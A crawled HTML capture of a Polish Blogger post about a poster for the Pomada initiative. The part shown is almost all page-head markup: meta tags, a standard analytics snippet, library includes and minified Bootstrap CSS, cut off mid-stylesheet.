

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html
body_size: 101831
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12285583-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12285583-1');
</script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="trzyczęściowy garnitur - RSS" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://www.blogger.com/feeds/852867059430103893/posts/default" />

<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/2115438676325745394/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s400/pamada.jpg' rel='image_src'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html' property='og:url'/>
<meta content='Wokół plakatu Pomady' property='og:title'/>
<meta content='W &quot;Wyborczej&quot; ciekawy tekst  o inicjatywie Pomada. Puentuje go wypowiedź Katarzyny Szustow: &quot;Chcemy pokazać wartość, która tkwi w lokalności...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/w1200-h630-p-k-no-nu/pamada.jpg' property='og:image'/>
<title>
Wokół plakatu Pomady - trzyczęściowy garnitur
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Wokół plakatu Pomady' property='og:title'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s400/pamada.jpg' property='og:image'/>
<meta content='trzyczęściowy garnitur' property='og:site_name'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/' name='twitter:domain'/>
<meta content='Wokół plakatu Pomady' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s400/pamada.jpg' name='twitter:image'/>
<meta content='Wokół plakatu Pomady' name='twitter:title'/>


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
Name    : Feedly
Designer: Templateclue
Url     : http://www.Templateclue.com/
License : Creative Commons Attribution License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="theme.sec.color" description="Theme Secondary Color" type="color" default="#504f4c"/>
====================*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Lato:400,700);
@import url(https://fonts.googleapis.com/css?family=Droid+Serif:700);
/*!
* Bootstrap v3.3.6 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 